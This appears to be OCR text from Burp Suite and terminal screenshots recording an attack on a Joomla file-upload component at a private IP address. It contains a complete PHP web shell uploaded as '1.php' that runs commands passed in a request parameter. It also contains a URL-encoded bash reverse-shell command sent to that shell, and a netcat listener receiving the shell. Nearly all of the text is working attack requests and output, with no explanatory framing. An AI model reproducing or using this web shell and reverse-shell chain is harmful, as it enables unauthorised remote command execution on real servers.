 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
Attack type: Sniper
1 POST /Joomla/uploadComponent/upload.php HTTP/1.1
2 Host: 10.95.58.17
3 Content-Length: 1208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.95.58.17
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBMFvHaTqEHI58JP7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
10 Referer: http://10.95.58.17/Joomla/uploadComponent/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBMFvHaTqEHI58JP7
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php $c=$_REQUEST["h"];@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);$z=@ini_get('disable_functions');if(!empty($z)){$z=preg_replace('/[,
]+/',',',$z);$z=explode(',',$z);$z=array_map('trim',$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f('system')){ob_start();system($c);$w=ob_get_contents();ob_end_clean();}elseif(f('proc_open')){$y=proc_open($c,array(array(pipe
,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f('shell_exec')){$w=shell_exec($c);}elseif(f('passthru'
)){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f('popen')){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pc
lose($x);}elseif(f('exec')){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}print "<pre>".$w."</pre>";?>
20 ------WebKitFormBoundaryBMFvHaTqEHI58JP7
21 Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches Clear
0 payload positions Length: 1875
Intruder attack 21
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length
0 200 1636
1 null 200 1636
2 null 200 1636
3 null 200 1636
4 null 200 1636
5 null 200 1636
6 null 200 1636
7 null 200 1636
8 null 200 1636
9 null 200 1636
10 null 200 1636
11 null 200 1636
Paused
Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Joomla/uploadComponent/upload/1.php?h=bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.95.58.17%2F8888%200%3E%261' HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no
5 Upgrade-Insecure-
6 User-Agent: Mozi
7 Accept: text/htm
8 Accept-Encoding:
9 Accept-Language:
10 Cookie: 1e2cc4987
11 Connection: close
12
13
Add §
Clear §
Auto §
Refresh
? < + > Typ Clear
0 payload positions
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status
538 null 404
537 null 404
544 null 404
543 null 404
542 null 404
541 null 404
548 null 404
547 null 404
546 null 404
545 null 404
552 null 404
551 null 404
550 null 404
549 null 404
Request Response
Raw Params Headers Hex
1 GET /Joomla/uploadComponent/upload/1.php?h
HTTP/1.1
2 Host: 10.95.58.17
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect... 2. 10.95.58.17 (luogan03)
Sessions
Tools
Macros
Scp
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60244.
bash: no job control in this shell
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$